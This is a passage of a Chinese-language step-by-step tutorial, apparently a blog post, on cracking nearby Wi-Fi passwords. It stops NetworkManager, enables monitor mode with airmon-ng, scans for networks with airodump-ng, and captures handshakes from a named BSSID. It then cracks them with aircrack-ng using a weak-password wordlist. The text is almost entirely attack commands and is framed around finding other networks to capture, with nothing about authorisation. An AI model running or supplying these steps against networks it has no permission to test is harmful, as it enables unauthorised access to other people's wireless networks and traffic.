
五、寻找附近可抓包Wi-Fi
5.1、停止网络管理器服务
sudo service NetworkManager stop
5.2、结束无线网卡所有进程
sudo airmon-ng check kill

5.2.1、复查进程是否真正关闭
ps -aux | grep wpa_supplicant

5.3、查看网卡状态
ifconfig

5.4、开启网卡监听模式
sudo airmon-ng start wlan0
sudo airmon-ng start wlan1

5.4.1、查看监听网卡名称
ifconfig

5.5、搜索附近所有信号
sudo airodump-ng wlan1

5.6、搜索附近5GHz信号
airodump-ng -C 5180-5825 wlan0


六、上传密码本

七、开始抓包
airodump-ng -c 11 --bssid 02:1B:FF:97:DD:CE -w ./wifi-cap wlan1

八、开始解包
aircrack-ng -w /home/young/下载/ruomima.txt -b 02:1B:FF:97:DD:CE /home/young/下载/wifi-cap*.cap